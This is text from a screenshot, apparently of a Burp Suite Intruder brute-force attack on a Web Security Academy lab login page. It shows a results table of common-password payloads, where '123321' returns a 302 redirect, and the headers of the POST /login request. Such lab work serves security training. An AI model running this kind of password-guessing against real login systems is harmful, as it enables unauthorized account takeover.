 Attack Save Columns 5. Intruder attack of https://0a9d002b0390ec75801d85ba008c0010.web-security-ac...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
21 123321 302 184
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9d002b0390ec75801d85ba008c0010.web-security-academy.net
3 Cookie: session=YOMUoZrUtn4ThkmTIsEDajZb8qJq8Rpd
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9d002b0390ec75801d85ba008c0010.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Search 0 highlights
Finished